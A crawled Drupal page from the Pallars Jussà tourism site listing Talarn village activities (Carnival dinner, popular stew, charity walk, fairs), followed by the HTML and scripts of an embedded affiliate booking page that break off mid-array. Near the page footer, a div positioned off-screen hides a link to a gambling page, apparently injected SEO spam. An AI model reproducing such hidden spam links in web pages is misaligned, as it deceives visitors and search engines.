                    <h2 class="node__title node-title"><a href="/es/activitats/dimarts-de-cendra">Dimarts de cendra</a></h2>
            <span property="dc:title" content="Dimarts de cendra" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Dimarts de cendra</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Sopar de Carnestoltes a la Sala Polivalent. A l’acabar crema del Safarino a la Plaça Doctor Vidal Sivilla.</p>
<p>Inscripcions a l’Ajuntament de Talarn.</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/dimarts-de-cendra" rel="tag" title="Dimarts de cendra">Leer más<span class="element-invisible"> sobre Dimarts de cendra</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7925 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/ranxo-popular-3" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/ranxo-popular-3">Ranxo popular</a></h2>
            <span property="dc:title" content="Ranxo popular" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Ranxo popular</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><strong>7h,</strong> encesa del foc i preparació dels calders a la Plaça Doctor Vidal Sivilla.<br /> <strong>14h,</strong> dinar del Ranxo de Carnestoltes.</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/ranxo-popular-3" rel="tag" title="Ranxo popular">Leer más<span class="element-invisible"> sobre Ranxo popular</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7775 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/activitats-la-marato-de-tv3-0" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/activitats-la-marato-de-tv3-0">Activitats per la Marató de TV3</a></h2>
            <span property="dc:title" content="Activitats per la Marató de TV3" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Activitats per la Marató de TV3</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><strong>Per a més informació:</strong></p>
<p><a href="http://www.talarn.cat">www.talarn.cat</a> /Tel. 973650812</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/activitats-la-marato-de-tv3-0" rel="tag" title="Activitats per la Marató de TV3">Leer más<span class="element-invisible"> sobre Activitats per la Marató de TV3</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7687 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/caminada-popular-al-pou-de-gel" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/caminada-popular-al-pou-de-gel">Caminada popular al Pou de Gel</a></h2>
            <span property="dc:title" content="Caminada popular al Pou de Gel" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Caminada popular al Pou de Gel</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Caminada amb la Joana Franch, i al finalitzar degustació de productes de la comarca i vins de Castell d’Encús.</p>
<p><a href="http://www.talarn.cat">www.talarn.cat</a> · 973 650 812</p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/caminada-popular-al-pou-de-gel" rel="tag" title="Caminada popular al Pou de Gel">Leer más<span class="element-invisible"> sobre Caminada popular al Pou de Gel</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7678 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/fira-de-circ-de-sant-marti-0" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/fira-de-circ-de-sant-marti-0">Fira de Circ de Sant Martí</a></h2>
            <span property="dc:title" content="Fira de Circ de Sant Martí" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>Fira de Circ de Sant Martí</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><strong></strong>La Fira de Sant Martí recorda el que fins a finals dels anys 60 va ser una de les fires ramaderes més importants de la comarca.</p></div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/fira-de-circ-de-sant-marti-0" rel="tag" title="Fira de Circ de Sant Martí">Leer más<span class="element-invisible"> sobre Fira de Circ de Sant Martí</span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7450 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/festa-major-talarn" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/festa-major-talarn">festa major TALARN </a></h2>
            <span property="dc:title" content="festa major TALARN " class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>festa major TALARN </h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><a href="https://www.ajuntamentdetremp.cat/ca">https://www.ajuntamentdetremp.cat/ca</a></p>
</div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/festa-major-talarn" rel="tag" title="festa major TALARN ">Leer más<span class="element-invisible"> sobre festa major TALARN </span></a></li>
</ul>
  
</article><!-- /.node -->


<article class="node-7365 node node-activitat node-promoted node-teaser clearfix" about="/es/activitats/6e-sopar-solidari-de-festa-major" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/es/activitats/6e-sopar-solidari-de-festa-major">6è Sopar solidari de Festa Major.</a></h2>
            <span property="dc:title" content="6è Sopar solidari de Festa Major." class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Actividades</h1><h2 class='subtitle'>6è Sopar solidari de Festa Major.</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><span lang="CA" style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; mso-fareast-font-family: 'Times New Roman'; mso-bidi-font-family: 'Times New Roman'; mso-ansi-language: CA; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;" xml:lang="&lt;/body" xml:lang="CA"></span></p></div>
      </div>
</div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/es/activitats/6e-sopar-solidari-de-festa-major" rel="tag" title="6è Sopar solidari de Festa Major.">Leer más<span class="element-invisible"> sobre 6è Sopar solidari de Festa Major.</span></a></li>
</ul>
  
</article><!-- /.node -->
<h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Ir a la primera página" href="/es/taxonomy/term/7">« primera</a></li>
<li class="pager-previous"><a title="Ir a la página anterior" href="/es/taxonomy/term/7?page=3">‹ anterior</a></li>
<li class="pager-item"><a title="Ir a la página 1" href="/es/taxonomy/term/7">1</a></li>
<li class="pager-item"><a title="Ir a la página 2" href="/es/taxonomy/term/7?page=1">2</a></li>
<li class="pager-item"><a title="Ir a la página 3" href="/es/taxonomy/term/7?page=2">3</a></li>
<li class="pager-item"><a title="Ir a la página 4" href="/es/taxonomy/term/7?page=3">4</a></li>
<li class="pager-current">5</li>
<li class="pager-item"><a title="Ir a la página 6" href="/es/taxonomy/term/7?page=5">6</a></li>
<li class="pager-item"><a title="Ir a la página 7" href="/es/taxonomy/term/7?page=6">7</a></li>
<li class="pager-item"><a title="Ir a la página 8" href="/es/taxonomy/term/7?page=7">8</a></li>
<li class="pager-next"><a title="Ir a la página siguiente" href="/es/taxonomy/term/7?page=5">siguiente ›</a></li>
<li class="pager-last last"><a title="Ir a la última página" href="/es/taxonomy/term/7?page=7">última »</a></li>
</ul></div><!-- block__no_wrapper -->
<!-- region__no_wrapper -->
      <a href="/es/taxonomy/term/7/feed" class="feed-icon" title="Suscribirse a RSS - Talarn"><img typeof="foaf:Image" src="https://www.pallarsjussa.net/misc/feed.png" width="16" height="16" alt="Suscribirse a RSS - Talarn" /></a>    </div><!-- /#content -->



    
          <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
  
    
  
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form action="/es/taxonomy/term/7?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Eye5Yk7o3xVFqz58yjVQMH_iadfQet4FZJjvmTuvEaU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-81" class="block block-block even">

      
  <!--   <p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/ruta-setembre-2024.jpg" width="232" /></a></p>   --><p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/rutes-recomanades-octubre.jpg" alt="rutes recomanades" width="232" height="150" /></a></p>

</div><!-- /.block -->
<div id="block-block-83" class="block block-block odd">

      
  <p><a href="https://www.pallarsjussa.net/ca/Butlleti-Turistic-Pallars-Jussa" target="_self" style="font-size: 13.008px;"><img src="https://www.pallarsjussa.net/imatges/butlleti-turistic.jpg" width="232" height="121" /></a></p>

</div><!-- /.block -->
<div id="block-block-10" class="block block-block even">

      
  <p><a href="https://www.pallarsjussa.net/es/epicentro"><img style="width: 100%;" src="https://www.pallarsjussa.net/sites/all/themes/pallars/images/epicentre.jpg" alt="epicentre" /></a></p>

</div><!-- /.block -->
<div id="block-block-79" class="block block-block last odd">

      
  <p><iframe src=" https://afiliat.pallarsclick.com/ca/home.html?afi=9" width="230" frameborder="0" scrolling="no"></iframe></p>

</div><!-- /.block -->
 
  </section><!-- region__sidebar -->
      </aside><!-- /.sidebars -->
    

  </div><!-- /#main -->

<div style="position:absolute; top:-9999px;"><a href="https://www.pallarsjussa.net/merecen-la-pena-los.html">¿Merecen la pena los sitios de apuestas con depósitos de $1 en Australia?</a></div>
  
</div><!-- /#page -->


<script async data-id="74190" src="https://cdn.widgetwhats.com/script.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afiliat.pallarsclick.com/ca/home.html?afi=9
body_size: 29271
content:


<!DOCTYPE html>
<html lang="ca">
    <head><title>
	Home
</title><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link href="//resources.dispongo.com/Themes/public/mb_responsive/mb_responsive.min.css" type="text/css" rel="stylesheet" /><link href="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/mb_responsive_pirineuemocio.min.css" type="text/css" rel="stylesheet" />
<meta name="Revisit" content="15 days" />
<meta name="robots" content="index,follow" />
<meta name="distribution" content="Global" />
<meta name="revisit-after" content="30 days" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta name="GOOGLEBOT" content="index,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="Resource-type" content="Document" />


<link rel="canonical" href="https://afiliat.pallarsclick.com/ca/home.html"/>

</head>
    <body id="pnlBody" class="page-126">
        
        
        
        

<div class="modal fade mod_ayuda" id="ModalCookieAvanzada" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel" data-keyboard="false" data-backdrop="static">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);MuestraCapaCookies()">
                    <span aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </span>
                </button>
                
                <h4 class="modal-title" id="ModalCookieAvanzadaLabel">
                    Gestionar las preferencias de consentimiento

                </h4>
            </div>
            <div class="modal-body">

                
                Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>
                
                    
                    <div class="checkbox-list">                        
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ext_nec" disabled="disabled" checked="checked" value="0">                            
                            <label class="custom-control-label" for="cookie_ext_nec" ><span id="ctl05_CookieEstNec">Cookie estrictament necessaria</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_fun" value="1">
                            <label class="custom-control-label" for="cookie_fun" ><span id="ctl05_CookieFun">Cookies funcionals</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_ras_ren" value="2">
                            <label class="custom-control-label" for="cookie_ras_ren"><span id="ctl05_CookieRasRen">Cookies de rastreo y rendmiento</span></label>
                        </div>
                        <div class=" checkbox-style">
                            <input type="checkbox" class="custom-control-input" id="cookie_seg_pub" value="3">
                            <label class="custom-control-label" for="cookie_seg_pub" ><span id="ctl05_CookieSegPub">Cookies de seguiment i publicitat</span></label>
                        </div>
                    </div>
                
                <span class="clearfix cookies_alert_inf">
                    <span class="pnl_btns">
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_denegar" onclick="javascript:switchCheckbox(0) ;return false"><a id="ctl05_lnkDenegarTodas" title="Denegar totes">Denegar totes</a></span>
                        </span>
                        <span class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            
                            <span type="button" class="btn btn_aceptar" onclick="javascript:switchCheckbox(1);return false"><a id="ctl05_lnkPermitirTodas" title="Permetre totes">Permetre totes</a></span>
                        </span>
                    </span>
                </span>
            </div>
            <div class="modal-footer">
                <span class="pnl_cerrar">
                    <button type="button" class="btn btn_guardar" data-dismiss="modal" aria-label="Close" onclick="javascript:void(0);OcultaCapaCookies();_SaveCookieAvanzada('CookiesUserAccepted',1);_SaveCookieAvanzada('CheckCookies',2);_SaveCookieAvanzada('AllCookies',30);location.reload();return false;"><a id="ctl05_lnkGuardarCerrar" title="Guardar preferències i tancar">Guardar preferències i tancar</a></button>
                </span>
                
            </div>
        </div>
    </div>
</div>

        <form method="post" autocomplete="off" role="presentation" action="/ca/home.html?afi=9" onsubmit="javascript:return WebForm_OnSubmit();" id="form1" target="_top">
<div class="aspNetHidden">
<input type="hidden" name="ContentPlaceHolder_tsm_HiddenField" id="ContentPlaceHolder_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__DBMVSTATE" id="__DBMVSTATE" value="H4sIAAAAAAAEAPvPyC/BxBqfXJJjYKDinJ9XkppXEpCTmJzqkZ+TklqkApEAkYYg0tAYJpISkphUDNUAlXcqTo43MjSAqvDNT8l3Ki0uLE1NSeTnT2FiTKGKNQYQawxwW8PPymlpZGRpaGxqbpICACiLtIXgAAAA" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLTCnQffDQdeCCOeT7XVQJ5mNIpY9tlCpBL6Cjvpmi9Xb5gVzOelXnzzRVXghpDfDw2&amp;t=638901598312636832" type="text/javascript"></script>


<script src="/V05/javascript/jquery/jquery-last.js" type="text/javascript"></script>
<script src="/V05/javascript/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function esVisible(elemento) {
     var esVisible = false;
     if (elemento.is(':visible') && elemento.css('visibility') != 'hidden' && elemento.css('opacity') > 0)
     {
         esVisible = true;
     }
     return esVisible;
}
jQuery(document).ready(function(){
     jQuery('[rel="tooltip-info"]').popover({trigger: "hover click", container:'body'});
     jQuery('[rel="tooltip-markup"]').popover({trigger: "hover click", container:'body'});
});
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
function OcultaCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'none';
    jQuery('.wraper').css('padding-top', '100px');
}
function MuestraCapaCookies() {
    document.getElementById('cookies_alert').style.display = 'block';
}
//]]>
</script>

<script src="/V05/javascript/comun/comun.js" type="text/javascript"></script><script type="text/javascript">
function setCookieAccepted()
{
	document.getElementById('cookies_alert_text').innerHTML = 'Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación del usuario. Si continuas navegando consideramos que aceptas su uso. Puedes cambiar la configuración u obtener  <a href="/ca/politica-de-cookies.html">más información aquí</a>'; 
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').value = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').title = 'Acceptar';
	document.getElementById('uc1Cookies_lnkAceptarNavegacion').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_lnkCerrar').onclick= function () { OcultaCapaCookies(); return false; }
	document.getElementById('uc1Cookies_spanAceptar').onclick= function () {_SaveCookie('CookiesUserAccepted','1'); OcultaCapaCookies(); location.reload(); return false; }
	MuestraCapaCookies();
}
</script>

<script type="text/javascript">
//<![CDATA[
function capa_cookie_avanzada_modal( id, position ){
	if (jQuery('#ModalCookieAvanzada').is(':hidden')){
		jQuery('#ModalCookieAvanzada').removeClass('left');
		jQuery('#ModalCookieAvanzada').removeClass('right');
		jQuery('#ModalCookieAvanzada').addClass(position);
		jQuery('#ModalCookieAvanzada').modal('show');
	}
}
//]]>
</script>

<script src="/V05/javascript/jquery/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/promise.min.js" type="text/javascript"></script>
<script src="/V05/javascript/sweetalert/sweetalert2_8.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function FocusCloseValidation(){
	jQuery('input').each(function(){
		if (jQuery(this).hasClass('err')){
			jQuery(this).focus();
			return false;
		}
	});
}
function DoValidation(validationGroup, layerID, headerText) {
	let isValid = true;
	if (typeof Page_ClientValidate === 'function' ) {
		isValid = Page_ClientValidate(validationGroup);
	}
	if (!isValid) {
		var _text = jQuery('#' + layerID).html();
		Swal.fire({
			 title: headerText,
			 html: _text,
			 onAfterClose: FocusCloseValidation
		});
	}
	return isValid;
}
function newalert(_title, _text, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 customClass: _customClass
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalerticon(_title, _text, _icon, _customClass, _redirect){
		_customClass = _customClass || '';
		_redirect = _redirect || '';
		_icon = _icon || '';
		Swal.fire({
			 title: _title,
			 html: _text, 
			 type: _icon, 
			 customClass: _customClass 
		}).then(  function(result) {
			if (_redirect != '') {
				window.location.replace(_redirect);
			}
			if (result.value) {
				return result.value;
			}
		});
}
function newalertConfirmCancel(_title, _text, _customClass, _confirmRedirect, _type, _confirmButtonText, _cancelButtonText, _confirmButtonColor, _cancelButtonColor){
	_customClass = _customClass || '';
	_confirmRedirect = _confirmRedirect || '';
	_type = _type || 'success';
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 showCancelButton: true,
		 confirmButtonText: _confirmButtonText,
		 cancelButtonText: _cancelButtonText,
		 confirmButtonColor: _confirmButtonColor,
		 cancelButtonColor: _cancelButtonColor
	}).then(function(result){
		if (result.value) {
			window.top.location.replace(_confirmRedirect);
			return result.value;
		}
	});
}
function newalertinfo(_title, _text, _customClass, _type){
	_customClass = _customClass || '';
	_type = _type || 'success';
	let _position = 'bottom-end';
	let _showConfirmButton = false;
	let _timer = '2500';
	Swal.fire({
		 title: _title,
		 html: _text, 
		 type: _type,
		 customClass: _customClass,
		 position: _position,
		 showConfirmButton: _showConfirmButton,
		 timer: _timer
	}).then(  function(result) {
		if (result.value) {
			return result.value;
		}
	});
}
function showhelp(_text, _timmer){
		Swal.fire({
			 title: 'ayuda_titulo_TR',
			 html: _text,
			 position: 'top-end',
			 showConfirmButton: false,
			 showCloseButton: true,
			 timer: _timmer
		}).then( function(result){
			if (result.value) {
				return result.value;
			}
		});
}
function newconfirm(_btnAccion, _title, _text, _confirmButtonText, _cancelButtonText, _loadingText, _confirmButtonColor, _cancelButtonColor, _loadingAnimations, _funcionTrue){
	if ((_confirmButtonText == '') || (_confirmButtonText == undefined)){_confirmButtonText = 'newconfirm_aceptar_TR'}
	if ((_cancelButtonText == '') || (_cancelButtonText == undefined)){_cancelButtonText = 'Mantenir'}
	if ((_loadingText == '') || (_loadingText == undefined)){_loadingText = 'newconfirm_loading_TR'}
	if ((_confirmButtonColor == '') || (_confirmButtonColor == undefined)){_confirmButtonColor = '#3D9970'}
	if ((_cancelButtonColor == '') || (_cancelButtonColor == undefined)){_cancelButtonColor = '#FF4136'}
	if (_btnAccion.dataset.confirmed) {
		_btnAccion.dataset.confirmed = false;
		if (_loadingAnimations != 'false'){_loadingAnimations = true}
		if (_loadingAnimations == true){
			jQuery(_btnAccion).after('<button type="button" disabled="disabled" class="btn"><i class="fa fa-refresh fa-spin"></i> ' + _loadingText + '</button>');
			jQuery(_btnAccion).hide();
		}
		if (_funcionTrue != ''){eval(_funcionTrue);}
		return true;
	} else {
		event.preventDefault();
		Swal.fire({
			 title: _title,
			 html: _text,
			 type: 'warning',
			 showCancelButton: true,
			 confirmButtonText: _confirmButtonText,
			 cancelButtonText: _cancelButtonText,
			 confirmButtonColor: _confirmButtonColor,
			 cancelButtonColor: _cancelButtonColor
		}).then( function(result){
			if (result.value) {
				_btnAccion.dataset.confirmed = true;
				_btnAccion.click();
			}
		});
	}
}
function validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0(validationGroup)
{
     var isValid = DoValidation(validationGroup, 'ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0', 'Validació de dades');
     if (!isValid){
             return false;
     } else {
             jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0').html('<i class="fa fa-refresh fa-spin"></i> Cercar');
             jQuery("#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0").val('1');
             __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar');
             return true;
     }
}
jQuery(function () {
     jQuery('[rel="tooltip-buscador"]').popover({trigger: "hover click", container:'body', placement : 'top'});
});
//]]>
</script>

<script src="/V05/javascript/soapclient/soapclient.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var url = 'https://afiliat.pallarsclick.com/SWPub/Buscador.asmx';
var availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 = ['25/12/2025','26/12/2025','27/12/2025','28/12/2025','29/12/2025','30/12/2025','31/12/2025','01/01/2026','02/01/2026','03/01/2026','04/01/2026','05/01/2026','06/01/2026','07/01/2026','08/01/2026','09/01/2026','10/01/2026','11/01/2026','12/01/2026','13/01/2026','14/01/2026','15/01/2026','16/01/2026','17/01/2026','18/01/2026','19/01/2026','20/01/2026','21/01/2026','22/01/2026','23/01/2026','24/01/2026','25/01/2026','26/01/2026','27/01/2026','28/01/2026','29/01/2026','30/01/2026','31/01/2026','01/02/2026','02/02/2026','03/02/2026','04/02/2026','05/02/2026','06/02/2026','07/02/2026','08/02/2026','09/02/2026','10/02/2026','11/02/2026','12/02/2026','13/02/2026','14/02/2026','15/02/2026','16/02/2026','17/02/2026','18/02/2026','19/02/2026','20/02/2026','21/02/2026','22/02/2026','23/02/2026','24/02/2026','25/02/2026','26/02/2026','27/02/2026','28/02/2026','01/03/2026','02/03/2026','03/03/2026','04/03/2026','05/03/2026','06/03/2026','07/03/2026','08/03/2026','09/03/2026','10/03/2026','11/03/2026','12/03/2026','13/03/2026','14/03/2026','15/03/2026','16/03/2026','17/03/2026','18/03/2026','19/03/2026','20/03/2026','21/03/2026','22/03/2026','23/03/2026','24/03/2026','25/03/2026','26/03/2026','27/03/2026','28/03/2026','29/03/2026','30/03/2026','31/03/2026','01/04/2026','02/04/2026','03/04/2026','04/04/2026','05/04/2026','06/04/2026','07/04/2026','08/04/2026','09/04/2026','10/04/2026','11/04/2026','12/04/2026','13/04/2026','14/04/2026','15/04/2026','16/04/2026','17/04/2026','18/04/2026','19/04/2026','20/04/2026','21/04/2026','22/04/2026','23/04/2026','24/04/2026','25/04/2026','26/04/2026','27/04/2026','28/04/2026','29/04/2026','30/04/2026','01/05/2026','02/05/2026','03/05/2026','04/05/2026','05/05/2026','06/05/2026','07/05/2026','08/05/2026','09/05/2026','10/05/2026','11/05/2026','12/05/2026','13/05/2026','14/05/2026','15/05/2026','16/05/2026','17/05/2026','18/05/2026','19/05/2026','20/05/2026','21/05/2026','22/05/2026','23/05/2026','24/05/2026','25/05/2026','26/05/2026','27/05/2026','28/05/2026','29/05/2026','30/05/2026','31/05/2026','01/06/2026','02/06/2026','03/06/2026','04/06/2026','05/06/2026','06/06/2026','07/06/2026','08/06/2026','09/06/2026','10/06/2026','11/06/2026','12/06/2026','13/06/2026','14/06/2026','15/06/2026','16/06/2026','17/06/2026','18/06/2026','19/06/2026','20/06/2026','21/06/2026','22/06/2026','23/06/2026','24/06/2026','25/06/2026','26/06/2026','27/06/2026','28/06/2026','29/06/2026','30/06/2026','01/07/2026','02/07/2026','03/07/2026','04/07/2026','05/07/2026','06/07/2026','07/07/2026','08/07/2026','09/07/2026','10/07/2026','11/07/2026','12/07/2026','13/07/2026','14/07/2026','15/07/2026','16/07/2026','17/07/2026','18/07/2026','19/07/2026','20/07/2026','21/07/2026','22/07/2026','23/07/2026','24/07/2026','25/07/2026','26/07/2026','27/07/2026','28/07/2026','29/07/2026','30/07/2026','31/07/2026','01/08/2026','02/08/2026','03/08/2026','04/08/2026','05/08/2026','06/08/2026','07/08/2026','08/08/2026','09/08/2026','10/08/2026','11/08/2026','12/08/2026','13/08/2026','14/08/2026','15/08/2026','16/08/2026','17/08/2026','18/08/2026','19/08/2026','20/08/2026','21/08/2026','22/08/2026','23/08/2026','24/08/2026','25/08/2026','26/08/2026','27/08/2026','28/08/2026','29/08/2026','30/08/2026','31/08/2026','01/09/2026','02/09/2026','03/09/2026','04/09/2026','05/09/2026','06/09/2026','07/09/2026','08/09/2026','09/09/2026','10/09/2026','11/09/2026','12/09/2026','13/09/2026','14/09/2026','15/09/2026','1